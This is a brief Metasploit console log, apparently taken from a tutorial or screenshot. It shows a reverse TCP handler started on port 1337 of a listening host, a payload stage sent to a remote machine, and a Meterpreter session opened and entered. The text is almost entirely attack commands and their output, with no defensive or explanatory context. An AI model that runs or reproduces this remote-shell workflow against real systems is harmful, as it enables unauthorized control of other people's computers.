 msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 45.76.33.53:1337
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (957487 bytes) to 27.56.131.181
[*] Meterpreter session 2 opened (45.76.33.53:1337 -> 27.56.131.181:50184) at 2017-04-24 14:22:58 +0530
msf exploit(handler) > sessions -i 1
[-] Invalid session identifier: 1
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >